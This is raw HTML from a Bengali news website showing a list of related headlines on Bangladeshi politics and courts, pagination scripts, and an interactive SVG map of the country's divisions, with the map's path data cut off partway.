			<div class="term-badges floated"><span class="term-badge term-2"><a href="https://dailydeshbartaman.com/category/latest/">আর্কাইভ থেকে</a></span></div>			<a  title="দেশনেত্রী বেগম খালেদা জিয়া আর নেই" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/12/IMG_20251230_190832-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20251230_190832-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20251230_190832-210x136.jpg&quot;,&quot;267&quot;:&quot;IMG_20251230_190832.jpg&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a6%a8%e0%a7%87%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a7%80-%e0%a6%ac%e0%a7%87%e0%a6%97%e0%a6%ae-%e0%a6%96%e0%a6%be%e0%a6%b2%e0%a7%87%e0%a6%a6%e0%a6%be-%e0%a6%9c%e0%a6%bf/" title="দেশনেত্রী বেগম খালেদা জিয়া আর নেই">
			<span class="post-title">
				দেশনেত্রী বেগম খালেদা জিয়া আর নেই			</span>
	</a>
	</p></div>
</div >
<div  class="post-38236 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-2701">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-2701"><a href="https://dailydeshbartaman.com/category/headline/">শিরোনাম</a></span></div>			<a  title="The Business standard পত্রিকায় ২৬/১১/২০২৫ইং তারিখ বিকেল ৪:২০ মিনিটে অনলাইন পোর্টালে প্রকাশিত সংবাদ প্রসঙ্গে" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/11/IMG_20251126_235920-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG_20251126_235920-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG_20251126_235920-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG_20251126_235920-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG_20251126_235920-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG_20251126_235920-750x430.jpg&quot;,&quot;1080&quot;:&quot;IMG_20251126_235920.jpg&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/the-business-standard-%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a7%a8%e0%a7%ac-%e0%a7%a7%e0%a7%a7-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab%e0%a6%87%e0%a6%82/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/the-business-standard-%e0%a6%aa%e0%a6%a4%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%95%e0%a6%be%e0%a6%af%e0%a6%bc-%e0%a7%a8%e0%a7%ac-%e0%a7%a7%e0%a7%a7-%e0%a7%a8%e0%a7%a6%e0%a7%a8%e0%a7%ab%e0%a6%87%e0%a6%82/" title="The Business standard পত্রিকায় ২৬/১১/২০২৫ইং তারিখ বিকেল ৪:২০ মিনিটে অনলাইন পোর্টালে প্রকাশিত সংবাদ প্রসঙ্গে">
			<span class="post-title">
				The Business standard পত্রিকায় ২৬/১১/২০২৫ইং তারিখ বিকেল ৪:২০ মিনিটে অনলাইন পোর্টালে&hellip;			</span>
	</a>
	</p></div>
</div >
<div  class="post-36919 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-5">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-5"><a href="https://dailydeshbartaman.com/category/chattogram/">চট্টগ্রাম</a></span></div>			<a  title="পুনঃনির্বাচনের দাবি তদন্তের নির্দেশ মন্ত্রাণালয়ের " data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/03/IMG-20250329-WA0005-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250329-WA0005-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250329-WA0005-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250329-WA0005-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250329-WA0005-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250329-WA0005-750x430.jpg&quot;,&quot;1080&quot;:&quot;IMG-20250329-WA0005.jpg&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%a6%e0%a6%a8%e0%a7%8d/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%aa%e0%a7%81%e0%a6%a8%e0%a6%83%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8%e0%a7%87%e0%a6%b0-%e0%a6%a6%e0%a6%be%e0%a6%ac%e0%a6%bf%e0%a6%a4%e0%a6%a6%e0%a6%a8%e0%a7%8d/" title="পুনঃনির্বাচনের দাবি তদন্তের নির্দেশ মন্ত্রাণালয়ের ">
			<span class="post-title">
				পুনঃনির্বাচনের দাবি তদন্তের নির্দেশ মন্ত্রাণালয়ের 			</span>
	</a>
	</p></div>
</div >
<div  class="post-36905 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-26">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-26"><a href="https://dailydeshbartaman.com/category/court_of_law/">আইন আদালত</a></span></div>			<a  title="দল নিবন্ধনে হাই কোর্টের রুলের কপি পেয়েছে ইসি" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/03/1743097529-103338acde5f8d36bae55f01a4e719ec-210x136.webp" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;1743097529-103338acde5f8d36bae55f01a4e719ec-86x64.webp&quot;,&quot;210&quot;:&quot;1743097529-103338acde5f8d36bae55f01a4e719ec-210x136.webp&quot;,&quot;279&quot;:&quot;1743097529-103338acde5f8d36bae55f01a4e719ec-279x220.webp&quot;,&quot;357&quot;:&quot;1743097529-103338acde5f8d36bae55f01a4e719ec-357x210.webp&quot;,&quot;600&quot;:&quot;1743097529-103338acde5f8d36bae55f01a4e719ec.webp&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a7%87-%e0%a6%b9%e0%a6%be%e0%a6%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%b0/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a6%b2-%e0%a6%a8%e0%a6%bf%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%a7%e0%a6%a8%e0%a7%87-%e0%a6%b9%e0%a6%be%e0%a6%87-%e0%a6%95%e0%a7%8b%e0%a6%b0%e0%a7%8d%e0%a6%9f%e0%a7%87%e0%a6%b0-%e0%a6%b0/" title="দল নিবন্ধনে হাই কোর্টের রুলের কপি পেয়েছে ইসি">
			<span class="post-title">
				দল নিবন্ধনে হাই কোর্টের রুলের কপি পেয়েছে ইসি			</span>
	</a>
	</p></div>
</div >
<div  class="post-36903 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-15">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-15"><a href="https://dailydeshbartaman.com/category/national/">জাতীয়</a></span></div>			<a  title="সম্পর্ক আরও গভীর করছে বাংলাদেশ-চীন" data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/03/yunus-and-china-vice-president-20250327200229-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;yunus-and-china-vice-president-20250327200229-86x64.jpg&quot;,&quot;210&quot;:&quot;yunus-and-china-vice-president-20250327200229-210x136.jpg&quot;,&quot;279&quot;:&quot;yunus-and-china-vice-president-20250327200229-279x220.jpg&quot;,&quot;357&quot;:&quot;yunus-and-china-vice-president-20250327200229-357x210.jpg&quot;,&quot;750&quot;:&quot;yunus-and-china-vice-president-20250327200229-750x430.jpg&quot;,&quot;1280&quot;:&quot;yunus-and-china-vice-president-20250327200229.jpg&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%95-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a6%97%e0%a6%ad%e0%a7%80%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a6%9b%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%b8%e0%a6%ae%e0%a7%8d%e0%a6%aa%e0%a6%b0%e0%a7%8d%e0%a6%95-%e0%a6%86%e0%a6%b0%e0%a6%93-%e0%a6%97%e0%a6%ad%e0%a7%80%e0%a6%b0-%e0%a6%95%e0%a6%b0%e0%a6%9b%e0%a7%87-%e0%a6%ac%e0%a6%be%e0%a6%82/" title="সম্পর্ক আরও গভীর করছে বাংলাদেশ-চীন">
			<span class="post-title">
				সম্পর্ক আরও গভীর করছে বাংলাদেশ-চীন			</span>
	</a>
	</p></div>
</div >
<div  class="post-36880 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-2 main-term-15">
<div class="item-inner clearfix">
			<div class="featured featured-type-featured-image">
			<div class="term-badges floated"><span class="term-badge term-15"><a href="https://dailydeshbartaman.com/category/national/">জাতীয়</a></span></div>			<a  title="দেশের মতো না হলেও:ঈদের আমেজ ছড়িয়ে পড়েছে প্রবাসীদের মাঝেও " data-src="https://dailydeshbartaman.com/wp-content/uploads/2025/03/IMG-20250326-WA0113-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailydeshbartaman.com\/wp-content\/uploads\/2025\/03\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20250326-WA0113-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20250326-WA0113-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20250326-WA0113-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20250326-WA0113-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20250326-WA0113-750x430.jpg&quot;,&quot;2560&quot;:&quot;IMG-20250326-WA0113-scaled.jpg&quot;}}"					class="img-holder" href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a4%e0%a7%8b-%e0%a6%a8%e0%a6%be-%e0%a6%b9%e0%a6%b2%e0%a7%87%e0%a6%93%e0%a6%88%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a7%87/"></a>
					</div>
	<p class="title">	<a class="post-url" href="https://dailydeshbartaman.com/%e0%a6%a6%e0%a7%87%e0%a6%b6%e0%a7%87%e0%a6%b0-%e0%a6%ae%e0%a6%a4%e0%a7%8b-%e0%a6%a8%e0%a6%be-%e0%a6%b9%e0%a6%b2%e0%a7%87%e0%a6%93%e0%a6%88%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%ae%e0%a7%87/" title="দেশের মতো না হলেও:ঈদের আমেজ ছড়িয়ে পড়েছে প্রবাসীদের মাঝেও ">
			<span class="post-title">
				দেশের মতো না হলেও:ঈদের আমেজ ছড়িয়ে পড়েছে প্রবাসীদের মাঝেও 			</span>
	</a>
	</p></div>
</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-none clearfix">
			<script>var bs_ajax_paginate_890755482 = '{"query":{"paginate":"next_prev","count":10,"post_type":"post","posts_per_page":10,"post__not_in":[25311],"ignore_sticky_posts":1,"post_status":["publish","private"],"category__in":[1720,1667],"_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"f9b30fe"}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="890755482"
				   title="আগে">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> আগে				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="890755482" title="পরে">
					পরে <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
				</div>
		</div>

		<div class="tab-pane bs-tab-anim bs-tab-animated bs-deferred-container"
		     id="relatedposts_1047032236_2">
					<div class="bs-pagination-wrapper main-term-none next_prev ">
				<div class="bs-deferred-load-wrapper" id="bsd_relatedposts_1047032236_2">
			<script>var bs_deferred_loading_bsd_relatedposts_1047032236_2 = '{"query":{"paginate":"next_prev","count":10,"author":9,"post_type":"post","_layout":{"state":"1|1|0","page":"3-col-4"}},"type":"wp_query","view":"Publisher::fetch_other_related_posts","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","paginate":"next_prev","_layout":{"state":"1|1|0","page":"3-col-4"},"_bs_pagin_token":"ef1928d"}';</script>
		</div>
		
	</div>		</div>
	</div>
</div>
						</div><!-- .content-column -->
												<div class="col-sm-3 sidebar-column sidebar-column-primary">
							<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div id="bd_divisional_maps" class="primary-sidebar-widget widget wgt_bd_divisional_maps"><div class="section-heading"><span class="h-text"></span></div><div class="interactiveMapsBd">
	<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="-201 -372.5 560 776.5" style="enable-background:new -201 -372.5 560 776.5;" xml:space="preserve">
		<style type="text/css">
			.st0 {
				opacity: 0.7;
			}

			.st1 {
				fill: #787878;
			}

			.st2 {
				fill: none;
			}

			.st3 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st4 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st5 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st6 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st7 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st8 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st9 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st10 {
				fill: #787878;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st11 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st13 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.25;
				stroke-miterlimit: 10;
			}

			.st14 {
				fill: #367445;
				stroke: #FFFFFF;
				stroke-width: 0.75;
				stroke-miterlimit: 10;
			}

			.st15 {
				fill: #858585;
				stroke: #FFFFFF;
				stroke-width: 0.25;
				stroke-miterlimit: 10;
			}

			.st16 {
				enable-background: new;
			}

			.st17 {
				fill: #FFFFFF;
			}

			.st18 {
				opacity: 0.34;
			}

			.st19 {
				fill: #D5D5D5;
			}

			#rangpur:hover path {
				fill: #9A1515;
			}

			#rangpur:hover path.st17 {
				fill: #fff;
			}

			#rangpur:hover path.st19 {
				fill: #d5d5d5;
			}

			#mymensingh:hover path {
				fill: #9A1515;
			}

			#mymensingh:hover path.st17 {
				fill: #fff;
			}

			#mymensingh:hover path.st19 {
				fill: #d5d5d5;
			}

			#sylhet:hover path {
				fill: #9A1515;
			}

			#sylhet:hover path.st17 {
				fill: #fff;
			}

			#sylhet:hover path.st19 {
				fill: #d5d5d5;
			}

			#rajshahi:hover path {
				fill: #9A1515;
			}

			#rajshahi:hover path.st17 {
				fill: #fff;
			}

			#rajshahi:hover path.st19 {
				fill: #d5d5d5;
			}

			#khulna:hover path {
				fill: #9A1515;
			}

			#khulna:hover path.st17 {
				fill: #fff;
			}

			#khulna:hover path.st19 {
				fill: #d5d5d5;
			}

			#borishal:hover path {
				fill: #9A1515;
			}

			#borishal:hover path.st17 {
				fill: #fff;
			}

			#borishal:hover path.st19 {
				fill: #d5d5d5;
			}

			#chittagong:hover path {
				fill: #9A1515;
			}

			#chittagong:hover path.st17 {
				fill: #fff;
			}

			#chittagong:hover path.st19 {
				fill: #d5d5d5;
			}

			#dhaka:hover path {
				fill: #9A1515;
			}

			#dhaka:hover path.st17 {
				fill: #fff;
			}

			#dhaka:hover path.st19 {
				fill: #d5d5d5;
			}
		</style>
		<g id="border">
			<g id="shadow">
				<path d="M-138.8-67.2c0.6-0.5-0.1-0.2,0.6-0.5s3.5-0.1,3.5-0.1l0.6,0.2c0,0,1.1-0.1,1.5,0.4c0.4,0.5,0.4,1.1,0.9,1.4
				s0.2,0.4,1.1,0.6c0.9,0.2,1.6,0.5,1.6,0.5l1.1-0.1l0.6-1.5l1.5-0.8c0,0,0.8,0.1,1.2,0.1s1.8,0.8,1.8,0.8l1.2,1.6
				c0,0,1,1.4,1.5,1.9c0.2,0.2,0.2,0.1,0.2,0.1c0,0.1,0.2,0.5,0.7,1.4c1.2,2.4,1.5,4,1.8,4.5s0.1,1.2,0.2,1.9s0.4,1.9,0.4,2.2
				s-0.4,1-0.5,1.4s-0.6,1-0.6,1l-0.5,0.8l0.5,0.8l0.8,0.5l0.1,1.1l0.5,1.1l0.1,0.9c0,0,0,1.1,0.5,1.1s1.8,0.8,1.8,0.8l0.9,1.5
				l1.2,0.6l3.4,0.5l2.5-0.1c0,0,0.2,0.1,0.6,0s1.5-0.5,1.5-0.5l0.8-1.6l1.2-0.8l0.6-0.6l0.6-0.8c0.6-0.2,1.9-0.5,1.9-0.5v-0.9l1-0.6
				l2.4-0.6l1.9,0.1l3.5,0.2l2.2,0.9l1.4,0.8l-0.2,1.4l-0.2,3.2c0,0,0.2,1.1,0.6,1.2s1.8,1.4,1.8,1.4l1.4,1.1l0.2,2.1l0.1,1.6
				l1.5,1.4l1.6,1.8l1.1,2.2l1.1,1.2l0.2,2.8l-1.6-0.1c0,0-0.1,1.8,0.2,2s0,0.9,1.4,1s2.6,0.2,2.6,0.2l2,0.9c0,0,0.5,1.1,1.4,1.4
				s2.4,0.6,3.2,0.6s1.8,0.2,2.1,0.2s2.2,0.5,3.1,0.5s2.6,0.1,2.6,0.1l3.6,0.4l4.9,0.4l1.4,0.1l2.1,0.9l0.8,1.4c0,0,1.5,0.8,2.5,1
				s1.5,0.5,2,0.6s1,0.4,1.4,0.5s0.5,0.6,1.2,1s1.2,1.2,1.9,1.5s1.2,0.9,1.2,0.9l2.8,1.6l1.8,1.1c0,0-0.2,1,1,1.1s2.6,0.9,3.1,1.1
				s2.1,1.1,3.2,1.2s0.6,0.1,3.6,0.5s4.1-0.2,4.1-0.2s2.4-2.9,2.9-2.6s1.4,0,1.4,0s1,1.2,1.8,0s1.5-2.6,1.5-2.6l1-1.5l0.4-1.6l-1-4.4
				l-1.5-1.2v-5.6c0,0,0.9-0.5,1.2-1.2s0.8-1.2,0.9-2s-0.6-4.8-0.6-4.8l-1.3-1.8l0.4-1.2l1.4,0.5l1.1,0.5l2.4-1.1l0.2-3.9
				c0,0,0.4-1.2,0.6-1.6s0.6-0.9,0.6-0.9s1.4-1.9,1.4-3s-0.4-4.2-0.4-4.6s0.4-1.6-0.4-2.2s-1.2-6.9-1.2-6.9s-0.1-1.9,0.1-2.2
				s1.6-1.8,2.2-2.2S-1-61.8-1-62.5s0.1-3.2,0.1-3.2l0.2-3.1l0.4-2.8l-1-2.6c0,0-0.8-1.6-0.8-2.1s-0.5-7-0.5-7L-4-85.5l-1.9-1.2
				c0,0-1,0.1-1-0.2s0.1-2.6,0.1-2.6s0.4-0.4,0.6-1.4s0.8-2.8,0.8-4.1s-0.1-5.1-0.1-5.5s-0.6-1.5-0.6-1.5l-0.5-1.8l-2.5-0.9l-0.4-4.6
				c0,0-1.5-1.6-1.6-2s-0.8-2.4-0.6-3s-0.1-2.4,0.8-3.1s0.9-1,0.9-1.5s-1.5-2.9-1.5-2.9l-0.5-2l0.2-3.2l-1.2-1.5l-2.6-3.4l-0.6-3.8
				l-1.6-2.6c0,0-0.8-1.1-0.8-1.5s-0.1-1.8-0.1-1.8l-0.8-2.2l-0.5-1.9v-2l-1-0.8l-0.2-2c0,0,1.6-1.8,2.1-2.2s1.4-2.6,1.4-2.6l2-1.9
				c0,0-0.1-1.9-0.1-2.4s0-1.9,0-1.9l-4.1,2.5h-0.9h-0.1c0.8-0.5,1.6-0.7,2.3-1.1c0.9-0.5,1-0.9,1.5-1s0.8-0.8,0.8-0.8
				s0.5-0.2,0.5-0.6s-0.5-2.5-0.5-2.5l-0.2-6.9l-0.2-1.1l0.5-0.8c0,0,0.8-0.2,0.9,0.1s0.2,1.2,1.1,2s1.6,1.2,1.6,1.2s0.5,0.2,0.5,0.8
				s0,0.8,0,1.6s0.4,2,0.4,2s-0.6,0.1,0.6,0.4s2-1.1,2-1.1s-0.5-0.8-0.2-1.9s-0.9-1.4,0.5-2.5s2.2-2,2.2-2v-4c0,0-0.8-1.9-0.8-2.2
				s0.1-2.5,0.1-2.5l-2.6,0.2c0,0-0.4,0.4-0.5,0.8s0,0.5-0.6,0.8s-1.1,0.5-1.1,0.5l-1.5,1.5l-1.1,1.2v1.4l-0.9-0.5l-0.6-1
				c0,0-0.8-1-0.4-1.5s0.9-1.5,0.9-1.5s0.8-1,1.5-1.6s1.2-0.8,2.2-1.1s1.2,2,1.5-0.9s0.2-2.1,0.2-2.9s-0.8-3.4-0.8-3.4l-1-2v-1.1
				l-0.2-1.5l-0.4-1.1l-0.1-1.5l0.2-1.9l0.9-1.5l1.1-1.2l0.8-0.5l0.4-0.9l0.4-1l0.5-1l1-0.8l0.9-0.4l0.2-1.6v-2.5l-1.1-1.2l-1.4-0.2
				l-0.4-0.8l-0.9-0.8l-0.2-0.9l0.5-1.6l-0.1-2.6v-1.1l-0.4-1.1l-1.5-1l-2.2-1h-2.2l-1.9,0.1h-0.9l-0.9-1.1l-1.5-0.5l-0.8-1.6
				l-0.6-1.5l-0.6-1.8l-0.2-0.6c0,0,0.1-0.6,0-1s0-3.2,0-3.2l0.1-1.4l-1.1-0.9l-1.4-0.6l-0.4-1.8v-0.9l0.4-1.1l0.5-0.6l1-0.4h0.9
				l0.8,0.4l0.4,1.1l0.1,1.8v1l0.8,1l-0.1,6.4l1.6,1.5l1.6,2.1l0.1,1l2,1c0,0,0.8,0.1,1.1,0s-0.5,0.1,0.4-0.1s1.1-0.4,1.6-0.4
				s1.2,0.1,1.6,0.1s1.1,0,1.1,0l0.9,0.1l0.6,0.5c0,0,0.5,0.4,0.5,0.8s0,0.8,0,1.1s0,1.1,0,1.1s0.1,0.9,0.5,1.5s0.4,2.1,0.4,2.1
				s0,1,0,1.4s0,0.9,0,0.9l1.2-0.9l0.6-0.8c0,0,0.4-1.1,0.5-1.5s0.4-1.5,0.4-1.5s0.6-0.9,0.2-1.2s-0.6-1.4-1-1.5s-1-0.9-1-0.9
				l-0.4-1.5l-0.4-0.9v-0.9c0,0,0.2-0.6,0.6-1.2s0.2-0.5,0.6-1.1s0.5-0.9,0.8-1.6s0.6-2.4,0.6-2.8s0-1.4,0-1.9s0-1.5,0-1.5l-0.1-0.9
				l1.2-0.4c0,0,0.2-0.1,0.8-0.4s0,0.1,0.5-0.2s0.9-0.5,0.9-1.1s0.2-1.9,0.2-2.8s-0.1-1.6-0.1-2.8s0-2,0-2.4s0.2-0.8,0.2-1.2
				s0-0.9,0.1-1.4s-0.1-1.1,0.2-1.8c0.3-0.7,1.2-2,1.2-2l0.9-1.5l0.2-1v-1l-0.6-1.1l-0.9-0.6l-0.4-1.4l-0.2-0.9l-0.2-0.8l0.4-0.6
				l0.2-1.9L0-266l0.8-1.1c0,0,0-0.4,0.4-0.8c0.4-0.4,0.8-0.5,0.9-1s0.1-1.2,0.1-1.2l0.1-0.8l0.5-0.9l0.2-1.8L2.2-275l-0.4-1.1
				l-0.6-1.2l-0.5-0.9v-1.1l1.4-0.6h0.5c0.8,0,0.8,0,0.8,0s1.4,0.2,1.4,0.8s-0.2,1-0.2,1.4s0.4-0.5,0,0.4s-0.4,1.4-0.4,1.4
				s-0.1,0.4,0.5,0.4s1.4-1,1.4-1l2.2-1.1c0,0,0-0.8,0.4-1s0.9-0.8,1.2-0.9c0.3-0.1,0.6-0.2,1-0.4c0.4-0.2,1.1-0.2,1.1-0.2l1.1-0.9
				l0.1-1l0.8-0.9l0.5-1.5l-2-0.5h-1.4l-0.6,0.2l-1-0.4l-0.8-0.1l-0.2-1.2l-0.4-1.9c0,0,0.5-0.8,0-1c-0.5-0.2-1.2-1.2-1.2-1.2
				l-1.5-0.1c-0.6,0-0.6,0-0.6,0L4.3-291l-0.1-1.5v-1c0,0-0.5-0.6,0.1-0.8c0.6-0.2,0.6-0.1,0.6-0.1s0.6-0.9,0.9-1.2s0.2-0.9,0.2-0.9
				l0.4-0.5v-1.5c0,0-0.6-0.2-1-0.2s-0.9,0-0.9,0l-1-0.6l-0.8-0.9L2.2-301l-1.1-0.6v-0.9v-1.2v-1.6l-1.6-0.6h-0.6h-2.6H-4
				c0,0-0.2,0-0.6,0s-0.4,0-0.4,0l-0.8-0.2l-0.5-0.6l-0.6-0.8l0.1-0.9l0.8-0.5l0.5-0.4c0,0,0.1-0.6,0.1-1c0-0.4,0-1.4,0-1.8
				s0-1.5,0-1.5l-0.4-1l-1.5-0.4l-1-0.4l-0.9-0.2H-11l-0.4,0.6l-0.5,0.8l-0.6,1.5l-0.8,0.8l0.9,1l1.1,1.5h0.9c0,0,0.5,0,0.6,0.4
				s0.1,1.4,0.1,1.4s-0.5,0-0.9,0.2c-0.4,0.2-1,0.4-1,0.4l-1-0.2l-0.4-0.9h-1l-1,0.8c0,0,0.2,0.2-0.2,0.6c-0.4,0.4-0.9,1.8-0.9,1.8
				l0.6,1.6l2.1,0.4l0.9,0.4c0.6,1.4,0.6,0.6,0.6,1.4c0,0.8-0.6,1.2-0.6,1.2s-0.6,0.4-1.5,0.5s-2.1,0.1-2.1,0.1l-0.8,0.2l0.5,1.4
				c0,0,1.2,0.5,1.6,0.5s1,0.1,1.8,0.2s1.1-0.6,1.5,0.2c0.4,0.8,0.5,1.5,0.5,1.5s0,1.6-0.8,1.9c-0.8,0.3-0.5-0.5-2,0.5
				s-1.1,1.4-1.9,1.5s0.1-0.4-0.8,0.1s-0.9,0.5-0.9,0.5s-1.8,0.4-0.1,0.6c1.7,0.2,3.4,0.2,3.4,0.2h0.5l-0.8,1.2c0,0-0.1,0.2-1,0.6
				s-0.9,0.4-0.9,0.4s-0.8,0.6-0.8,1s0.1,0.1-0.1,1s-0.1,0-0.2,0.9c-0.1,0.9,0.4,0-0.1,0.9c-0.5,0.9-0.8,1.5-0.8,1.5l-0.9,0.6
				c0,0,0,0.9-0.6,1c-0.6,0.1-0.2,0.2-1.1,0.2s-2.5,0.5-2.5-0.1s-0.4-1.1-0.4-1.5s0-0.6,0-1.1s-0.2-2-0.2-2s0.5,0-1-0.5
				s-1.1-0.9-2.9-0.9s-2.8-0.5-2.9,0.2c-0.1,0.7,0.2,0.2-0.1,0.8s0.4,0-0.4,0.5s-1.6,0.4-1.8,0.8c-0.2,0.4,1.5,0.8-0.1,0.4
